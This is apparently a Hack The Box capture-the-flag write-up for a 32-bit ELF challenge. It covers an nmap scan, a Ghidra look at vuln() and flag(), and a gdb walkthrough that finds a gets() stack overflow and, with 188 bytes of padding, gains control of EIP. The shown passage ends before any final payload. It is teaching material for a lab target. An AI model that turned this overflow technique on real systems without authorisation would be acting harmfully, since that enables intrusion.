Hackthebox challenge writeup - You know 0xDiablos challenge
Introduction
The challenge start with the download of a .zip file, and inside the .zip archive you find 1 file.
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ file vuln
vuln: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, BuildID[sha1]=ab7f19bb67c16ae453d4959fba4e6841d930a6dd, for GNU/Linux 3.2.0, not stripped
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ strings vuln
tdX
/lib/ld-linux.so.2
libc.so.6
[^_]
flag.txt
Hurry up and try in on server side.
You know who are 0xDiablos:
;*2$"
GCC: (Debian 8.3.0-19) 8.3.0
As we can se this is clearly a Linux program, and it is hinting about try something on the serverside.
When we started the challenge we also had to spin up a server of some-sort. Lets try to scan the IP we were given.
- -vv: Verbosity is increased 2x to allow us to see what Nmap is doing during the scan.
- --reason: Adds a column to our map results for why Nmap classified it that port.
- -Pn: Tells Nmap to skip the ping test and just scan our provided target since we know it's up (10.10.10.197).
- -A: More aggressive scan including OS detection, Version detection, traceroute, script scanning.
- --osscan-guess: Asks NMAP to guess the OS version if no perfect match found.
- --version-all: Tries all version probs for every port.
- -p: Scan 1 specific port only, to save time.
PS: db_nmap can take alle the normal nmap options and parameters.
msf6 > db_nmap -vv --reason -Pn -A --osscan-guess --version-all -p 32266 46.101.89.127
[*] Nmap: 'Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.'
[*] Nmap: Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-10 22:54 CEST
...
[*] Nmap: Nmap scan report for 46.101.89.127
[*] Nmap: Host is up, received user-set (0.054s latency).
[*] Nmap: Scanned at 2021-07-10 22:54:12 CEST for 267s
[*] Nmap: PORT STATE SERVICE REASON VERSION
[*] Nmap: 32266/tcp open unknown syn-ack
[*] Nmap: | fingerprint-strings:
[*] Nmap: | DNSStatusRequestTCP, DNSVersionBindReqTCP, DistCCD, GenericLines, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, NCP, NULL, NotesRPC, RPCCheck, SMBProgNeg, SSLSessionReq, SSLv23SessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, X11Probe:
[*] Nmap: | You know who are 0xDiablos:
[*] Nmap: | FourOhFourRequest:
[*] Nmap: | You know who are 0xDiablos:
[*] Nmap: | /nice%20ports%2C/Tri%6Eity.txt%2ebak HTTP/1.0
[*] Nmap: | GetRequest:
[*] Nmap: | You know who are 0xDiablos:
[*] Nmap: | HTTP/1.0
[*] Nmap: | HTTPOptions:
[*] Nmap: | You know who are 0xDiablos:
[*] Nmap: | OPTIONS / HTTP/1.0
[*] Nmap: | Hello:
[*] Nmap: | You know who are 0xDiablos:
[*] Nmap: | EHLO
[*] Nmap: | Help:
[*] Nmap: | You know who are 0xDiablos:
[*] Nmap: | HELP
[*] Nmap: | LPDString:
[*] Nmap: | You know who are 0xDiablos:
[*] Nmap: | default
[*] Nmap: | RTSPRequest:
[*] Nmap: | You know who are 0xDiablos:
[*] Nmap: | OPTIONS / RTSP/1.0
[*] Nmap: | SIPOptions:
[*] Nmap: | You know who are 0xDiablos:
[*] Nmap: |_ OPTIONS sip:nm SIP/2.0
[*] Nmap: 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
[*] Nmap: SF-Port32266-TCP:V=7.91%I=9%D=7/10%Time=60EA08FA%P=x86_64-pc-linux-gnu%r(N
[*] Nmap: SF:ULL,1D,"You\x20know\x20who\x20are\x200xDiablos:\x20\n")%r(GenericLines,
[*] Nmap: SF:1F,"You\x20know\x20who\x20are\x200xDiablos:\x20\n\r\n")%r(GetRequest,2D
[*] Nmap: SF:,"You\x20know\x20who\x20are\x200xDiablos:\x20\nGET\x20/\x20HTTP/1\.0\r\
[*] Nmap: SF:n")%r(HTTPOptions,31,"You\x20know\x20who\x20are\x200xDiablos:\x20\nOPTI
[*] Nmap: SF:ONS\x20/\x20HTTP/1\.0\r\n")%r(RTSPRequest,31,"You\x20know\x20who\x20are
[*] Nmap: SF:\x200xDiablos:\x20\nOPTIONS\x20/\x20RTSP/1\.0\r\n")%r(RPCCheck,1D,"You\
[*] Nmap: SF:x20know\x20who\x20are\x200xDiablos:\x20\n")%r(DNSVersionBindReqTCP,1D,"
[*] Nmap: SF:You\x20know\x20who\x20are\x200xDiablos:\x20\n")%r(DNSStatusRequestTCP,1
[*] Nmap: SF:D,"You\x20know\x20who\x20are\x200xDiablos:\x20\n")%r(Hello,23,"You\x20k
[*] Nmap: SF:now\x20who\x20are\x200xDiablos:\x20\nEHLO\r\n")%r(Help,23,"You\x20know\
[*] Nmap: SF:x20who\x20are\x200xDiablos:\x20\nHELP\r\n")%r(SSLSessionReq,20,"You\x20
[*] Nmap: SF:know\x20who\x20are\x200xDiablos:\x20\n\x16\x03\n")%r(TerminalServerCook
[*] Nmap: SF:ie,1F,"You\x20know\x20who\x20are\x200xDiablos:\x20\n\x03\n")%r(TLSSessi
[*] Nmap: SF:onReq,20,"You\x20know\x20who\x20are\x200xDiablos:\x20\n\x16\x03\n")%r(S
[*] Nmap: SF:SLv23SessionReq,23,"You\x20know\x20who\x20are\x200xDiablos:\x20\n\x80\x
[*] Nmap: SF:9e\x01\x03\x01\n")%r(Kerberos,1E,"You\x20know\x20who\x20are\x200xDiablo
[*] Nmap: SF:s:\x20\n\n")%r(SMBProgNeg,1D,"You\x20know\x20who\x20are\x200xDiablos:\x
[*] Nmap: SF:20\n")%r(X11Probe,1D,"You\x20know\x20who\x20are\x200xDiablos:\x20\n")%r
[*] Nmap: SF:(FourOhFourRequest,50,"You\x20know\x20who\x20are\x200xDiablos:\x20\nGET
[*] Nmap: SF:\x20/nice%20ports%2C/Tri%6Eity\.txt%2ebak\x20HTTP/1\.0\r\n")%r(LPDStrin
[*] Nmap: SF:g,26,"You\x20know\x20who\x20are\x200xDiablos:\x20\n\x01default\n")%r(LD
[*] Nmap: SF:APSearchReq,20,"You\x20know\x20who\x20are\x200xDiablos:\x20\n0\x84\n")%
[*] Nmap: SF:r(LDAPBindReq,1D,"You\x20know\x20who\x20are\x200xDiablos:\x20\n")%r(SIP
[*] Nmap: SF:Options,35,"You\x20know\x20who\x20are\x200xDiablos:\x20\nOPTIONS\x20sip
[*] Nmap: SF::nm\x20SIP/2\.0\r\n")%r(LANDesk-RC,1D,"You\x20know\x20who\x20are\x200xD
[*] Nmap: SF:iablos:\x20\n")%r(TerminalServer,1D,"You\x20know\x20who\x20are\x200xDia
[*] Nmap: SF:blos:\x20\n")%r(NCP,1D,"You\x20know\x20who\x20are\x200xDiablos:\x20\n")
[*] Nmap: SF:%r(NotesRPC,1D,"You\x20know\x20who\x20are\x200xDiablos:\x20\n")%r(DistC
[*] Nmap: SF:CD,1D,"You\x20know\x20who\x20are\x200xDiablos:\x20\n");
[*] Nmap: NSE: Script Post-scanning.
[*] Nmap: NSE: Starting runlevel 1 (of 3) scan.
[*] Nmap: Initiating NSE at 22:58
[*] Nmap: Completed NSE at 22:58, 0.00s elapsed
[*] Nmap: NSE: Starting runlevel 2 (of 3) scan.
[*] Nmap: Initiating NSE at 22:58
[*] Nmap: Completed NSE at 22:58, 0.00s elapsed
[*] Nmap: NSE: Starting runlevel 3 (of 3) scan.
[*] Nmap: Initiating NSE at 22:58
[*] Nmap: Completed NSE at 22:58, 0.00s elapsed
[*] Nmap: Read data files from: /usr/bin/../share/nmap
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 267.69 seconds
msf6 >
Ok, a lot of stuff here. The server and port is up as expected, and it was waiting for us to scan it ;)
Local exploration
We let the server sit alone for a while and work locally on the downloaded executable file.
Let's try to run the executable file:
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ ./vuln
You know who are 0xDiablos:
thisisatest
thisisatest
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ echo $?
0
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ ./vuln
You know who are 0xDiablos:
1234
1234
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ echo $?
0
It looks like it is echoing what I'm giving it and then exit. I launch the program once more in a separate terminal, and then check what resources the program is claiming from the system:
0xdiablos@kali:~$ sudo lsof | grep -i vuln
lsof: WARNING: can't stat() fuse.gvfsd-fuse file system /run/user/1000/gvfs
Output information may be incomplete.
vuln 76892 0xdiablos cwd DIR 0,42 128 41 /mnt/hgfs/kali_share/challenge-youknow0xdiablos
vuln 76892 0xdiablos rtd DIR 254,0 4096 2 /
vuln 76892 0xdiablos txt REG 0,42 15656 3197 /mnt/hgfs/kali_share/challenge-youknow0xdiablos/vuln
vuln 76892 0xdiablos mem REG 254,0 1993968 578469 /usr/lib/i386-linux-gnu/libc-2.31.so
vuln 76892 0xdiablos mem REG 254,0 175500 524119 /usr/lib/i386-linux-gnu/ld-2.31.so
vuln 76892 0xdiablos 0u CHR 136,2 0t0 5 /dev/pts/2
vuln 76892 0xdiablos 1u CHR 136,2 0t0 5 /dev/pts/2
vuln 76892 0xdiablos 2u CHR 136,2 0t0 5 /dev/pts/2
Im not quite sure if it gives me anything, but if the program had opened ports we would have been able to see which port when doing the lsof.
Using Ghidra to peek into the file
Download and install the newest version of Ghidra: https://github.com/NationalSecurityAgency/ghidra/releases
All program starts with a main() function, so go to the function tree and locate it there:

Here we can see that it puts out the text 'You know who are 0xdiablos' and then go to a function called 'vuln'.
Lets take a look at the vuln() function too:

The vuln() function is declaring a char array of 180, then gets input and puts the same input. Exactly as we experienced earlier when we ran the program.
Now let us peek at one last interesting function, the one that is named flag():

We see that if some conditions are met it will open a file called flag.txt, which is probably the one that we want.
Let us create a local variant of the flag.txt file to practice on:
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ vi flag.txt
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ cat flag.txt
This is a local flag so that I can test without the serverinstance running.
When we find out how to get the local file we can redo the step against the version running on the server.
Debug the file with gdb
So far we have only done static analysis of the file, but I think we need to peek into it while running too, using a debugger. So far we have seen that we have a file with multiple functions that might be of interest, especially vuln() and flag(). We are allowed to give the program input, so I suspect some kind of buffer-overflow attack. To mount an buffer-overflow attack we need to know where our available buffer starts, and where it ends.
Lets open the file in gdb, find a breakpoint right after input and see if we can see where our available buffer starts.
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ gdb vuln
(gdb) disassemble vuln
Dump of assembler code for function vuln:
0x08049272 <+0>: push %ebp
0x08049273 <+1>: mov %esp,%ebp
0x08049275 <+3>: push %ebx
0x08049276 <+4>: sub $0xb4,%esp
0x0804927c <+10>: call 0x8049120 <__x86.get_pc_thunk.bx>
0x08049281 <+15>: add $0x2d7f,%ebx
0x08049287 <+21>: sub $0xc,%esp
0x0804928a <+24>: lea -0xb8(%ebp),%eax
0x08049290 <+30>: push %eax
0x08049291 <+31>: call 0x8049040 <gets@plt>
0x08049296 <+36>: add $0x10,%esp
0x08049299 <+39>: sub $0xc,%esp
0x0804929c <+42>: lea -0xb8(%ebp),%eax
0x080492a2 <+48>: push %eax
0x080492a3 <+49>: call 0x8049070 <puts@plt>
0x080492a8 <+54>: add $0x10,%esp
0x080492ab <+57>: nop
0x080492ac <+58>: mov -0x4(%ebp),%ebx
0x080492af <+61>: leave
0x080492b0 <+62>: ret
End of assembler dump.
(gdb) break *0x080492a8
Breakpoint 1 at 0x80492a8
(gdb) run
Starting program: /mnt/hgfs/kali_share/challenge-youknow0xdiablos/vuln
You know who are 0xDiablos:
AAAAAAAAAA
AAAAAAAAAA
Breakpoint 1, 0x080492a8 in vuln ()
(gdb) x/200xb $esp
0xffffd0d0: 0xe0 0xd0 0xff 0xff 0x67 0x1d 0xfa 0xf7
0xffffd0d8: 0x01 0x00 0x00 0x00 0x81 0x92 0x04 0x08
0xffffd0e0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd0e8: 0x41 0x41 0x00 0x00 0x38 0x9f 0xdc 0xf7
0xffffd0f0: 0x10 0xa1 0xfc 0xf7 0xd4 0x07 0x00 0x00
0xffffd0f8: 0x1c 0x00 0x00 0x00 0x01 0x00 0x00 0x00
0xffffd100: 0x0a 0x00 0x00 0x00 0x1c 0x00 0x00 0x00
0xffffd108: 0x88 0xd1 0xff 0xff 0x97 0x7f 0xe3 0xf7
0xffffd110: 0x20 0x1d 0xfa 0xf7 0x1c 0x00 0x00 0x00
0xffffd118: 0x20 0x1d 0xfa 0xf7 0x23 0x84 0xe3 0xf7
0xffffd120: 0x20 0x1d 0xfa 0xf7 0x67 0x1d 0xfa 0xf7
0xffffd128: 0x01 0x00 0x00 0x00 0x01 0x00 0x00 0x00
0xffffd130: 0x01 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd138: 0x79 0x8f 0xe3 0xf7 0xe0 0x25 0xfa 0xf7
0xffffd140: 0x20 0x1d 0xfa 0xf7 0x1c 0x00 0x00 0x00
0xffffd148: 0x88 0xd1 0xff 0xff 0x0b 0xc6 0xe2 0xf7
0xffffd150: 0x20 0x1d 0xfa 0xf7 0x0a 0x00 0x00 0x00
0xffffd158: 0x1c 0x00 0x00 0x00 0x8e 0x79 0xe8 0xf7
0xffffd160: 0xe9 0x26 0xfe 0xf7 0x00 0x10 0xfa 0xf7
0xffffd168: 0xbc 0x1d 0xfa 0xf7 0x1c 0x00 0x00 0x00
0xffffd170: 0xb8 0xd1 0xff 0xff 0xf0 0x88 0xfe 0xf7
0xffffd178: 0x00 0x00 0x00 0x00 0x00 0xc0 0x04 0x08
0xffffd180: 0x00 0x10 0xfa 0xf7 0x00 0x10 0xfa 0xf7
0xffffd188: 0xb8 0xd1 0xff 0xff 0x10 0x93 0x04 0x08
0xffffd190: 0x38 0xa0 0x04 0x08 0x00 0xc0 0x04 0x08
Ok, we have found the start of the inputbuffer in vuln(), and it is *0xffffd0e0. We put in 10 'A's when we ran the program and we can recognize that pattern as 10 '0x41's in the register dump.
Lets see how much we can put into the buffer before something goes wrong:
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ gdb vuln
GNU gdb (Debian 10.1-1.7) 10.1.90.20210103-git
Copyright (C) 2021 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from vuln...
(No debugging symbols found in vuln)
(gdb) run
Starting program: /mnt/hgfs/kali_share/challenge-youknow0xdiablos/vuln
You know who are 0xDiablos:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[Inferior 1 (process 228090) exited normally]
(gdb) run
Starting program: /mnt/hgfs/kali_share/challenge-youknow0xdiablos/vuln
You know who are 0xDiablos:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x08049326 in main ()
(gdb)
I used this little snippet to generate the string of 'A's:
0xdiablos@kali:/mnt/hgfs/kali_share$ python -c "print('A'*183)"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
And we see that if give it 183 'A's it exit normally, but 184 'A's give a segmentation fault. We now know a bit more about of our buffer. But we want to make sure that we are able to control the content of the buffer-overflow, so we want to keep experimenting until we see that our input is whats in the memory-address that is referenced in the segfault error.
0xdiablos@kali:/mnt/hgfs/kali_share$ python -c "print('A'*188+'BBBB')"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ gdb vuln
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /mnt/hgfs/kali_share/challenge-youknow0xdiablos/vuln
You know who are 0xDiablos:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) info registers esp ebp eip
esp 0xffffd190 0xffffd190
ebp 0x41414141 0x41414141
eip 0x42424242 0x4242424
Ah. We now know exactly what string we need to give as input to make it point to the address 0x42424242, which is not a legal address and therefore we got segmentation fault. We also see that we have control of both ebp and eip registervalues.
An alternative way to feed a long string to a running gdb:
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ python -c "print('A'*188+'BBBB')" > input2.txt
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ gdb vuln
(gdb) run < input2.txt
Starting program: /mnt/hgfs/kali_share/challenge-youknow0xdiablos/vuln < input2.txt
You know who are 0xDiablos:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb)
... or as a one-liner:
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ python -c "print('A'*188+'BBBB')" | ./vuln
... or as a one-liner, inside gdb:
